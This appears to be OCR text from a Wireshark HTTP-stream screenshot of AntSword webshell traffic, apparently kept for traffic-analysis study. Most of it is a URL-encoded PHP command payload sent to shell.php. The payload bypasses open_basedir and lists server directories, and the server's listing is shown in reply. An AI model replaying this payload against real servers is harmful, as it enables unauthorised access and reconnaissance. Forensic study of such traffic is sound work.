 Wireshark · 追踪 HTTP 流 (tcp.stream eq 1) · 蚁剑流量.pcapng
POST /shell.php HTTP/1.1
Host: 192.168.117.230
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:25.0) Gecko/20100101 x/29.0
AI
Content-Type: application/x-www-form-urlencoded
Content-Length: 1865
Connection: close
c46bdd40d38eda=2uL3Zhci93d3cvaHRtbC8%3D&cmd=%40ini_set(%22display_errors%22%2C%20%220%22)%3B%40set_time_limit(0)%3B%24opdir%3D%40ini_get(%22open_basedir%22)%3Bif(%24opdir)
%20%7B%24ocwd%3Ddirname(%24_SERVER%5B%22SCRIPT_FILENAME%22%5D)%3B%24oparr%3Dpreg_split(base64_decode(%22Lzt8Oi8%3D%22)%2C%24opdir)
%3B%40array_push(%24oparr%2C%24ocwd%2Csys_get_temp_dir())%3Bforeach(%24oparr%20as%20%24item)%20%7Bif(!%40is_writable(%24item))%7Bcontinue%3B%7D%3B%24tmdir%3D%24item.%22%2F.
04cc128be0%22%3B%40mkdir(%24tmdir)%3Bif(!%40file_exists(%24tmdir))%7Bcontinue%3B%7D%24tmdir%3Drealpath(%24tmdir)%3B%40chdir(%24tmdir)%3B%40ini_set(%22open_basedir%22%2C%20%22..
%22)%3B%24cntarr%3D%40preg_split(%22%2F%5C%5C%5C%5C%7C%5C%2F%2F%22%2C%24tmdir)%3Bfor(%24i%3D0%3B%24i%3Csizeof(%24cntarr)%3B%24i%2B%2B)%7B%40chdir(%22..
%22)%3B%7D%3B%40ini_set(%22open_basedir%22%2C%22%2F%22)%3B%40rmdir(%24tmdir)%3Bbreak%3B%7D%3B%7D%3B%3Bfunction%20asenc(%24out)%7Breturn%20%24out%3B%7D%3Bfunction%20asoutput()
%7B%24output%3Dob_get_contents()%3Bob_end_clean()%3Becho%20%228a222%22.%223d050%22%3Becho%20%40asenc(%24output)%3Becho%20%22b0ad05%22.%22234b6c%22%3B%7Dob_start()
%3Btry%7B%24D%3Dbase64_decode(substr(%24_POST%5B%22c46bdd40d38eda%22%5D%2C2))%3B%24F%3D%40opendir(%24D)%3Bif(%24F%3D%3DNULL)
%7Becho(%22ERROR%3A%2F%2F%20Path%20Not%20Found%20Or%20No%20Permission!%22)%3B%7Delse%7B%24M%3DNULL%3B%24L%3DNULL%3Bwhile(%24N%3D%40readdir(%24F))%7B%24P%3D%24D.
%24N%3B%24T%3D%40date(%22Y-m-d%20H%3Ai%3As%22%2C%40filemtime(%24P))%3B%40%24E%3Dsubstr(base_convert(%40fileperms(%24P)%2C10%2C8)%2C-4)%3B%24R%3D%22%09%22.%24T.%22%09%22.
%40filesize(%24P).%22%09%22.%24E.%22%0A%22%3Bif(%40is_dir(%24P))%24M.%3D%24N.%22%2F%22.%24R%3Belse%20%24L.%3D%24N.%24R%3B%7Decho%20%24M.%24L%3B%40closedir(%24F)
%3B%7D%3B%7Dcatch(Exception%20%24e)%7Becho%20%22ERROR%3A%2F%2F%22.%24e-%3EgetMessage()%3B%7D%3Basoutput()%3Bdie()%3BHTTP/1.1 200 OK
Date: Sat, 17 Jun 2023 10:28:01 GMT
Server: Apache/2.4.18 (Ubuntu)
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 369
Connection: close
Content-Type: text/html; charset=UTF-8
8a2223d050rips/ 2023-04-06 20:57:32 4096 0777
09/ 2021-05-21 14:30:45 4096 0775
2/ 2020-01-09 17:46:53 4096 0775
当前目录下面的文件和文件夹
1/ 2020-01-09 17:27:48 4096 0775
01/ 2020-01-07 01:03:32 4096 0775
ssrf/ 2020-05-27 15:10:52 4096 0775
AoiAWD/ 2020-10-18 11:24:49 4096 0775
./ 2023-06-17 18:23:00 4096 0777
css/ 2020-01-09 19:08:52 4096 0775
04/ 2023-03-11 23:37:40 4096 0777
js/ 2020-01-09 19:08:52 4096 0775
分组 10。1 客户端 分组, 1 服务器 分组, 1 turn(s).点击选择。
整个对话 (3252 bytes)
Show data as ASCII
查找:
查找下一个(N)
滤掉此流 打印 另存为… 返回 Close Help